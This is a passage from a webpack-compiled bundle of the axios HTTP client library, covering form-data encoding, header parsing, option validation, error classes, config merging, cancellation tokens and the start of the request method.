        formData, el, _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isString(key) ? key.trim() : key, path, exposedHelpers
      );

      if (result === true) {
        build(el, path ? path.concat(key) : [key]);
      }
    });

    stack.pop();
  }

  if (!_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isObject(obj)) {
    throw new TypeError('data must be an object');
  }

  build(obj);

  return formData;
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (toFormData);


/***/ }),

/***/ 807:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });


/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  silentJSONParsing: true,
  forcedJSONParsing: true,
  clarifyTimeoutError: false
});


/***/ }),

/***/ 1076:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ toURLEncodedForm)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(7275);
/* harmony import */ var _toFormData_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(665);
/* harmony import */ var _platform_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(3820);






function toURLEncodedForm(data, options) {
  return (0,_toFormData_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(data, new _platform_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.classes.URLSearchParams(), Object.assign({
    visitor: function(value, key, path, helpers) {
      if (_platform_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isNode && _utils_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A.isBuffer(value)) {
        this.append(key, value.toString('base64'));
        return false;
      }

      return helpers.defaultVisitor.apply(this, arguments);
    }
  }, options));
}


/***/ }),

/***/ 2125:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ bind)
/* harmony export */ });


function bind(fn, thisArg) {
  return function wrap() {
    return fn.apply(thisArg, arguments);
  };
}


/***/ }),

/***/ 2569:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

__webpack_require__.r(__webpack_exports__);
/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   hasBrowserEnv: () => (/* binding */ hasBrowserEnv),
/* harmony export */   hasStandardBrowserEnv: () => (/* binding */ hasStandardBrowserEnv),
/* harmony export */   hasStandardBrowserWebWorkerEnv: () => (/* binding */ hasStandardBrowserWebWorkerEnv)
/* harmony export */ });
const hasBrowserEnv = typeof window !== 'undefined' && typeof document !== 'undefined';

/**
 * Determine if we're running in a standard browser environment
 *
 * This allows axios to run in a web worker, and react-native.
 * Both environments support XMLHttpRequest, but not fully standard globals.
 *
 * web workers:
 *  typeof window -> undefined
 *  typeof document -> undefined
 *
 * react-native:
 *  navigator.product -> 'ReactNative'
 * nativescript
 *  navigator.product -> 'NativeScript' or 'NS'
 *
 * @returns {boolean}
 */
const hasStandardBrowserEnv = (
  (product) => {
    return hasBrowserEnv && ['ReactNative', 'NativeScript', 'NS'].indexOf(product) < 0
  })(typeof navigator !== 'undefined' && navigator.product);

/**
 * Determine if we're running in a standard browser webWorker environment
 *
 * Although the `isStandardBrowserEnv` method indicates that
 * `allows axios to run in a web worker`, the WebWorker will still be
 * filtered out due to its judgment standard
 * `typeof window !== 'undefined' && typeof document !== 'undefined'`.
 * This leads to a problem when axios post `FormData` in webWorker
 */
const hasStandardBrowserWebWorkerEnv = (() => {
  return (
    typeof WorkerGlobalScope !== 'undefined' &&
    // eslint-disable-next-line no-undef
    self instanceof WorkerGlobalScope &&
    typeof self.importScripts === 'function'
  );
})();




/***/ }),

/***/ 3119:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
// eslint-disable-next-line strict
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (null);


/***/ }),

/***/ 3325:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);




// RawAxiosHeaders whose duplicates are ignored by node
// c.f. https://nodejs.org/api/http.html#http_message_headers
const ignoreDuplicateOf = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toObjectSet([
  'age', 'authorization', 'content-length', 'content-type', 'etag',
  'expires', 'from', 'host', 'if-modified-since', 'if-unmodified-since',
  'last-modified', 'location', 'max-forwards', 'proxy-authorization',
  'referer', 'retry-after', 'user-agent'
]);

/**
 * Parse headers into an object
 *
 * ```
 * Date: Wed, 27 Aug 2014 08:58:49 GMT
 * Content-Type: application/json
 * Connection: keep-alive
 * Transfer-Encoding: chunked
 * ```
 *
 * @param {String} rawHeaders Headers needing to be parsed
 *
 * @returns {Object} Headers parsed into an object
 */
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (rawHeaders => {
  const parsed = {};
  let key;
  let val;
  let i;

  rawHeaders && rawHeaders.split('\n').forEach(function parser(line) {
    i = line.indexOf(':');
    key = line.substring(0, i).trim().toLowerCase();
    val = line.substring(i + 1).trim();

    if (!key || (parsed[key] && ignoreDuplicateOf[key])) {
      return;
    }

    if (key === 'set-cookie') {
      if (parsed[key]) {
        parsed[key].push(val);
      } else {
        parsed[key] = [val];
      }
    } else {
      parsed[key] = parsed[key] ? parsed[key] + ', ' + val : val;
    }
  });

  return parsed;
});


/***/ }),

/***/ 3390:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _env_data_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(9888);
/* harmony import */ var _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(4062);





const validators = {};

// eslint-disable-next-line func-names
['object', 'boolean', 'number', 'function', 'string', 'symbol'].forEach((type, i) => {
  validators[type] = function validator(thing) {
    return typeof thing === type || 'a' + (i < 1 ? 'n ' : ' ') + type;
  };
});

const deprecatedWarnings = {};

/**
 * Transitional option validator
 *
 * @param {function|boolean?} validator - set to false if the transitional option has been removed
 * @param {string?} version - deprecated version / removed since version
 * @param {string?} message - some message with additional info
 *
 * @returns {function}
 */
validators.transitional = function transitional(validator, version, message) {
  function formatMessage(opt, desc) {
    return '[Axios v' + _env_data_js__WEBPACK_IMPORTED_MODULE_0__/* .VERSION */ .x + '] Transitional option \'' + opt + '\'' + desc + (message ? '. ' + message : '');
  }

  // eslint-disable-next-line func-names
  return (value, opt, opts) => {
    if (validator === false) {
      throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A(
        formatMessage(opt, ' has been removed' + (version ? ' in ' + version : '')),
        _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.ERR_DEPRECATED
      );
    }

    if (version && !deprecatedWarnings[opt]) {
      deprecatedWarnings[opt] = true;
      // eslint-disable-next-line no-console
      console.warn(
        formatMessage(
          opt,
          ' has been deprecated since v' + version + ' and will be removed in the near future'
        )
      );
    }

    return validator ? validator(value, opt, opts) : true;
  };
};

/**
 * Assert object's properties type
 *
 * @param {object} options
 * @param {object} schema
 * @param {boolean?} allowUnknown
 *
 * @returns {object}
 */

function assertOptions(options, schema, allowUnknown) {
  if (typeof options !== 'object') {
    throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A('options must be an object', _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.ERR_BAD_OPTION_VALUE);
  }
  const keys = Object.keys(options);
  let i = keys.length;
  while (i-- > 0) {
    const opt = keys[i];
    const validator = schema[opt];
    if (validator) {
      const value = options[opt];
      const result = value === undefined || validator(value, opt, options);
      if (result !== true) {
        throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A('option ' + opt + ' must be ' + result, _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.ERR_BAD_OPTION_VALUE);
      }
      continue;
    }
    if (allowUnknown !== true) {
      throw new _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A('Unknown option ' + opt, _core_AxiosError_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.ERR_BAD_OPTION);
    }
  }
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  assertOptions,
  validators
});


/***/ }),

/***/ 3820:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _node_index_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(6847);
/* harmony import */ var _common_utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(2569);



/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  ..._common_utils_js__WEBPACK_IMPORTED_MODULE_0__,
  ..._node_index_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A
});


/***/ }),

/***/ 3853:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ settle)
/* harmony export */ });
/* harmony import */ var _AxiosError_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(4062);




/**
 * Resolve or reject a Promise based on response status.
 *
 * @param {Function} resolve A function that resolves the promise.
 * @param {Function} reject A function that rejects the promise.
 * @param {object} response The response.
 *
 * @returns {object} The response.
 */
function settle(resolve, reject, response) {
  const validateStatus = response.config.validateStatus;
  if (!response.status || !validateStatus || validateStatus(response.status)) {
    resolve(response);
  } else {
    reject(new _AxiosError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(
      'Request failed with status code ' + response.status,
      [_AxiosError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.ERR_BAD_REQUEST, _AxiosError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.ERR_BAD_RESPONSE][Math.floor(response.status / 100) - 4],
      response.config,
      response.request,
      response
    ));
  }
}


/***/ }),

/***/ 3873:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });


/**
 * Calculate data maxRate
 * @param {Number} [samplesCount= 10]
 * @param {Number} [min= 1000]
 * @returns {Function}
 */
function speedometer(samplesCount, min) {
  samplesCount = samplesCount || 10;
  const bytes = new Array(samplesCount);
  const timestamps = new Array(samplesCount);
  let head = 0;
  let tail = 0;
  let firstSampleTS;

  min = min !== undefined ? min : 1000;

  return function push(chunkLength) {
    const now = Date.now();

    const startedAt = timestamps[tail];

    if (!firstSampleTS) {
      firstSampleTS = now;
    }

    bytes[head] = chunkLength;
    timestamps[head] = now;

    let i = tail;
    let bytesCount = 0;

    while (i !== head) {
      bytesCount += bytes[i++];
      i = i % samplesCount;
    }

    head = (head + 1) % samplesCount;

    if (head === tail) {
      tail = (tail + 1) % samplesCount;
    }

    if (now - firstSampleTS < min) {
      return;
    }

    const passed = startedAt && now - startedAt;

    return passed ? Math.round(bytesCount * 1000 / passed) : undefined;
  };
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (speedometer);


/***/ }),

/***/ 3967:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ buildURL)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);
/* harmony import */ var _helpers_AxiosURLSearchParams_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(5267);





/**
 * It replaces all instances of the characters `:`, `$`, `,`, `+`, `[`, and `]` with their
 * URI encoded counterparts
 *
 * @param {string} val The value to be encoded.
 *
 * @returns {string} The encoded value.
 */
function encode(val) {
  return encodeURIComponent(val).
    replace(/%3A/gi, ':').
    replace(/%24/g, '$').
    replace(/%2C/gi, ',').
    replace(/%20/g, '+').
    replace(/%5B/gi, '[').
    replace(/%5D/gi, ']');
}

/**
 * Build a URL by appending params to the end
 *
 * @param {string} url The base of the url (e.g., http://www.google.com)
 * @param {object} [params] The params to be appended
 * @param {?object} options
 *
 * @returns {string} The formatted url
 */
function buildURL(url, params, options) {
  /*eslint no-param-reassign:0*/
  if (!params) {
    return url;
  }
  
  const _encode = options && options.encode || encode;

  const serializeFn = options && options.serialize;

  let serializedParams;

  if (serializeFn) {
    serializedParams = serializeFn(params, options);
  } else {
    serializedParams = _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.isURLSearchParams(params) ?
      params.toString() :
      new _helpers_AxiosURLSearchParams_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A(params, options).toString(_encode);
  }

  if (serializedParams) {
    const hashmarkIndex = url.indexOf("#");

    if (hashmarkIndex !== -1) {
      url = url.slice(0, hashmarkIndex);
    }
    url += (url.indexOf('?') === -1 ? '?' : '&') + serializedParams;
  }

  return url;
}


/***/ }),

/***/ 4062:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7275);




/**
 * Create an Error with the specified message, config, error code, request and response.
 *
 * @param {string} message The error message.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [config] The config.
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 *
 * @returns {Error} The created error.
 */
function AxiosError(message, code, config, request, response) {
  Error.call(this);

  if (Error.captureStackTrace) {
    Error.captureStackTrace(this, this.constructor);
  } else {
    this.stack = (new Error()).stack;
  }

  this.message = message;
  this.name = 'AxiosError';
  code && (this.code = code);
  config && (this.config = config);
  request && (this.request = request);
  response && (this.response = response);
}

_utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.inherits(AxiosError, Error, {
  toJSON: function toJSON() {
    return {
      // Standard
      message: this.message,
      name: this.name,
      // Microsoft
      description: this.description,
      number: this.number,
      // Mozilla
      fileName: this.fileName,
      lineNumber: this.lineNumber,
      columnNumber: this.columnNumber,
      stack: this.stack,
      // Axios
      config: _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toJSONObject(this.config),
      code: this.code,
      status: this.response && this.response.status ? this.response.status : null
    };
  }
});

const prototype = AxiosError.prototype;
const descriptors = {};

[
  'ERR_BAD_OPTION_VALUE',
  'ERR_BAD_OPTION',
  'ECONNABORTED',
  'ETIMEDOUT',
  'ERR_NETWORK',
  'ERR_FR_TOO_MANY_REDIRECTS',
  'ERR_DEPRECATED',
  'ERR_BAD_RESPONSE',
  'ERR_BAD_REQUEST',
  'ERR_CANCELED',
  'ERR_NOT_SUPPORT',
  'ERR_INVALID_URL'
// eslint-disable-next-line func-names
].forEach(code => {
  descriptors[code] = {value: code};
});

Object.defineProperties(AxiosError, descriptors);
Object.defineProperty(prototype, 'isAxiosError', {value: true});

// eslint-disable-next-line func-names
AxiosError.from = (error, code, config, request, response, customProps) => {
  const axiosError = Object.create(prototype);

  _utils_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.toFlatObject(error, axiosError, function filter(obj) {
    return obj !== Error.prototype;
  }, prop => {
    return prop !== 'isAxiosError';
  });

  AxiosError.call(axiosError, error.message, code, config, request, response);

  axiosError.cause = error;

  axiosError.name = error.name;

  customProps && Object.assign(axiosError, customProps);

  return axiosError;
};

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (AxiosError);


/***/ }),

/***/ 4662:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ mergeConfig)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7275);
/* harmony import */ var _AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(7110);





const headersToObject = (thing) => thing instanceof _AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A ? { ...thing } : thing;

/**
 * Config-specific merge-function which creates a new config-object
 * by merging two configuration objects together.
 *
 * @param {Object} config1
 * @param {Object} config2
 *
 * @returns {Object} New object resulting from merging config2 to config1
 */
function mergeConfig(config1, config2) {
  // eslint-disable-next-line no-param-reassign
  config2 = config2 || {};
  const config = {};

  function getMergedValue(target, source, caseless) {
    if (_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isPlainObject(target) && _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isPlainObject(source)) {
      return _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.merge.call({caseless}, target, source);
    } else if (_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isPlainObject(source)) {
      return _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.merge({}, source);
    } else if (_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isArray(source)) {
      return source.slice();
    }
    return source;
  }

  // eslint-disable-next-line consistent-return
  function mergeDeepProperties(a, b, caseless) {
    if (!_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isUndefined(b)) {
      return getMergedValue(a, b, caseless);
    } else if (!_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isUndefined(a)) {
      return getMergedValue(undefined, a, caseless);
    }
  }

  // eslint-disable-next-line consistent-return
  function valueFromConfig2(a, b) {
    if (!_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isUndefined(b)) {
      return getMergedValue(undefined, b);
    }
  }

  // eslint-disable-next-line consistent-return
  function defaultToConfig2(a, b) {
    if (!_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isUndefined(b)) {
      return getMergedValue(undefined, b);
    } else if (!_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isUndefined(a)) {
      return getMergedValue(undefined, a);
    }
  }

  // eslint-disable-next-line consistent-return
  function mergeDirectKeys(a, b, prop) {
    if (prop in config2) {
      return getMergedValue(a, b);
    } else if (prop in config1) {
      return getMergedValue(undefined, a);
    }
  }

  const mergeMap = {
    url: valueFromConfig2,
    method: valueFromConfig2,
    data: valueFromConfig2,
    baseURL: defaultToConfig2,
    transformRequest: defaultToConfig2,
    transformResponse: defaultToConfig2,
    paramsSerializer: defaultToConfig2,
    timeout: defaultToConfig2,
    timeoutMessage: defaultToConfig2,
    withCredentials: defaultToConfig2,
    withXSRFToken: defaultToConfig2,
    adapter: defaultToConfig2,
    responseType: defaultToConfig2,
    xsrfCookieName: defaultToConfig2,
    xsrfHeaderName: defaultToConfig2,
    onUploadProgress: defaultToConfig2,
    onDownloadProgress: defaultToConfig2,
    decompress: defaultToConfig2,
    maxContentLength: defaultToConfig2,
    maxBodyLength: defaultToConfig2,
    beforeRedirect: defaultToConfig2,
    transport: defaultToConfig2,
    httpAgent: defaultToConfig2,
    httpsAgent: defaultToConfig2,
    cancelToken: defaultToConfig2,
    socketPath: defaultToConfig2,
    responseEncoding: defaultToConfig2,
    validateStatus: mergeDirectKeys,
    headers: (a, b) => mergeDeepProperties(headersToObject(a), headersToObject(b), true)
  };

  _utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.forEach(Object.keys(Object.assign({}, config1, config2)), function computeConfigValue(prop) {
    const merge = mergeMap[prop] || mergeDeepProperties;
    const configValue = merge(config1[prop], config2[prop], prop);
    (_utils_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A.isUndefined(configValue) && merge !== mergeDirectKeys) || (config[prop] = configValue);
  });

  return config;
}


/***/ }),

/***/ 4874:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _CanceledError_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8458);




/**
 * A `CancelToken` is an object that can be used to request cancellation of an operation.
 *
 * @param {Function} executor The executor function.
 *
 * @returns {CancelToken}
 */
class CancelToken {
  constructor(executor) {
    if (typeof executor !== 'function') {
      throw new TypeError('executor must be a function.');
    }

    let resolvePromise;

    this.promise = new Promise(function promiseExecutor(resolve) {
      resolvePromise = resolve;
    });

    const token = this;

    // eslint-disable-next-line func-names
    this.promise.then(cancel => {
      if (!token._listeners) return;

      let i = token._listeners.length;

      while (i-- > 0) {
        token._listeners[i](cancel);
      }
      token._listeners = null;
    });

    // eslint-disable-next-line func-names
    this.promise.then = onfulfilled => {
      let _resolve;
      // eslint-disable-next-line func-names
      const promise = new Promise(resolve => {
        token.subscribe(resolve);
        _resolve = resolve;
      }).then(onfulfilled);

      promise.cancel = function reject() {
        token.unsubscribe(_resolve);
      };

      return promise;
    };

    executor(function cancel(message, config, request) {
      if (token.reason) {
        // Cancellation has already been requested
        return;
      }

      token.reason = new _CanceledError_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A(message, config, request);
      resolvePromise(token.reason);
    });
  }

  /**
   * Throws a `CanceledError` if cancellation has been requested.
   */
  throwIfRequested() {
    if (this.reason) {
      throw this.reason;
    }
  }

  /**
   * Subscribe to the cancel signal
   */

  subscribe(listener) {
    if (this.reason) {
      listener(this.reason);
      return;
    }

    if (this._listeners) {
      this._listeners.push(listener);
    } else {
      this._listeners = [listener];
    }
  }

  /**
   * Unsubscribe from the cancel signal
   */

  unsubscribe(listener) {
    if (!this._listeners) {
      return;
    }
    const index = this._listeners.indexOf(listener);
    if (index !== -1) {
      this._listeners.splice(index, 1);
    }
  }

  /**
   * Returns an object that contains a new `CancelToken` and a function that, when called,
   * cancels the `CancelToken`.
   */
  static source() {
    let cancel;
    const token = new CancelToken(function executor(c) {
      cancel = c;
    });
    return {
      token,
      cancel
    };
  }
}

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (CancelToken);


/***/ }),

/***/ 5267:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _toFormData_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(665);




/**
 * It encodes a string by replacing all characters that are not in the unreserved set with
 * their percent-encoded equivalents
 *
 * @param {string} str - The string to encode.
 *
 * @returns {string} The encoded string.
 */
function encode(str) {
  const charMap = {
    '!': '%21',
    "'": '%27',
    '(': '%28',
    ')': '%29',
    '~': '%7E',
    '%20': '+',
    '%00': '\x00'
  };
  return encodeURIComponent(str).replace(/[!'()~]|%20|%00/g, function replacer(match) {
    return charMap[match];
  });
}

/**
 * It takes a params object and converts it to a FormData object
 *
 * @param {Object<string, any>} params - The parameters to be converted to a FormData object.
 * @param {Object<string, any>} options - The options object passed to the Axios constructor.
 *
 * @returns {void}
 */
function AxiosURLSearchParams(params, options) {
  this._pairs = [];

  params && (0,_toFormData_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)(params, this, options);
}

const prototype = AxiosURLSearchParams.prototype;

prototype.append = function append(name, value) {
  this._pairs.push([name, value]);
};

prototype.toString = function toString(encoder) {
  const _encode = encoder ? function(value) {
    return encoder.call(this, value, encode);
  } : encode;

  return this._pairs.map(function each(pair) {
    return _encode(pair[0]) + '=' + _encode(pair[1]);
  }, '').join('&');
};

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (AxiosURLSearchParams);


/***/ }),

/***/ 5563:
/***/ ((__unused_webpack_module, exports) => {


// Copyright (c) 2016 Piotr Witek <piotrek.witek@gmail.com> (http://piotrwitek.github.io)
Object.defineProperty(exports, "__esModule", ({ value: true }));
/**
 * @function getReturnOfExpression
 * @deprecated from TS v2.8 use built-in ReturnType<T> or $Call API
 * @description infer the return type from a given "expression" (at runtime it's equivalent of "noop")
 * @template RT - ReturnType
 * @param expression: (...params: any[]) => RT
 * @returns undefined as RT
 */
function getReturnOfExpression(expression) {
    return undefined;
}
exports.getReturnOfExpression = getReturnOfExpression;
//# sourceMappingURL=functional-helpers.js.map

/***/ }),

/***/ 5579:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (/* binding */ parseProtocol)
/* harmony export */ });


function parseProtocol(url) {
  const match = /^([-+\w]{1,25})(:?\/\/|:)/.exec(url);
  return match && match[1] || '';
}


/***/ }),

/***/ 5978:
/***/ ((__unused_webpack___webpack_module__, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _utils_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(7275);
/* harmony import */ var _helpers_buildURL_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(3967);
/* harmony import */ var _InterceptorManager_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(7352);
/* harmony import */ var _dispatchRequest_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(8683);
/* harmony import */ var _mergeConfig_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(4662);
/* harmony import */ var _buildFullPath_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(8262);
/* harmony import */ var _helpers_validator_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(3390);
/* harmony import */ var _AxiosHeaders_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(7110);











const validators = _helpers_validator_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.validators;

/**
 * Create a new instance of Axios
 *
 * @param {Object} instanceConfig The default config for the instance
 *
 * @return {Axios} A new instance of Axios
 */
class Axios {
  constructor(instanceConfig) {
    this.defaults = instanceConfig;
    this.interceptors = {
      request: new _InterceptorManager_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A(),
      response: new _InterceptorManager_js__WEBPACK_IMPORTED_MODULE_1__/* ["default"] */ .A()
    };
  }

  /**
   * Dispatch a request
   *
   * @param {String|Object} configOrUrl The config specific for this request (merged with this.defaults)
   * @param {?Object} config
   *
   * @returns {Promise} The Promise to be fulfilled
   */
  async request(configOrUrl, config) {
    try {
      return await this._request(configOrUrl, config);
    } catch (err) {
      if (err instanceof Error) {
        let dummy;

        Error.captureStackTrace ? Error.captureStackTrace(dummy = {}) : (dummy = new Error());

        // slice off the Error: ... line
        const stack = dummy.stack ? dummy.stack.replace(/^.+\n/, '') : '';

        if (!err.stack) {
          err.stack = stack;
          // match without the 2 top stack lines
        } else if (stack && !String(err.stack).endsWith(stack.replace(/^.+\n.+\n/, ''))) {
          err.stack += '\n' + stack
        }
      }

      throw err;
    }
  }

  _request(configOrUrl, config) {
    /*eslint no-param-reassign:0*/
    // Allow for axios('example/url'[, config]) a la fetch API
    if (typeof configOrUrl === 'string') {
      config = config || {};
      config.url = configOrUrl;
    } else {
      config = configOrUrl || {};
    }

    config = (0,_mergeConfig_js__WEBPACK_IMPORTED_MODULE_2__/* ["default"] */ .A)(this.defaults, config);

    const {transitional, paramsSerializer, headers} = config;

    if (transitional !== undefined) {
      _helpers_validator_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.assertOptions(transitional, {
        silentJSONParsing: validators.transitional(validators.boolean),
        forcedJSONParsing: validators.transitional(validators.boolean),
        clarifyTimeoutError: validators.transitional(validators.boolean)
      }, false);
    }

    if (paramsSerializer != null) {
      if (_utils_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.isFunction(paramsSerializer)) {
        config.paramsSerializer = {
          serialize: paramsSerializer
        }
      } else {
        _helpers_validator_js__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.assertOptions(paramsSerializer, {
          encode: validators.function,
          serialize: validators.function
        }, true);
      }
    }

    // Set config.method
    config.method = (config.method || this.defaults.method || 'get').toLowerCase();

    // Flatten headers
    let contextHeaders = headers && _utils_js__WEBPACK_IMPORTED_MODULE_3__/* ["default"] */ .A.merge(
      headers.common,
      headers[config.method]
    );

